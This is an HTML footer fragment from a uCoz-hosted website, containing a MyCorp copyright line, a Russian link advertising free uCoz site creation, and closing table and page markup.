<td style="background:url('/.s/t/401/12.gif');" align="center"><table cellpadding="0" cellsapcing="0" border="0" width="100%"><tr><td><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td><td align="right"><!-- "' --><span class="pblLKDfl">Создать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr></table></td>
<td width="20"><img src="/.s/t/401/13.gif" border="0"></td>
</tr>
</table>
<br />
<!--/U1BFOOTER1Z-->

</body>

</html>



<!-- 0.05890 (s742) -->